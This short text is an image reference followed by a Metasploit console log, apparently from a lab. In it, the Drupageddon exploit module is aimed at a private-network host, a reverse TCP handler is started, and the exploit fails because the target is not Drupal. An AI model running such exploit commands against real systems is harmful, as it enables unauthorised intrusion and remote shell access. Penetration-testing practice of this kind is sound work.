 msf6 > use exploit/linux/http/drupal_drupageddon
msf6 exploit(linux/http/drupal_drupageddon) > set RHOSTS 192.168.56.101
msf6 exploit(linux/http/drupal_drupageddon) > set RPORT 80
msf6 exploit(linux/http/drupal_drupageddon) > set TARGETURI /
msf6 exploit(linux/http/drupal_drupageddon) > run
[*] Started reverse TCP handler...
[*] Sending stage (Drupal detection / fingerprint)...
[*] Target does not appear to be Drupal...
[*] Exploit failed: The target is not vulnerable.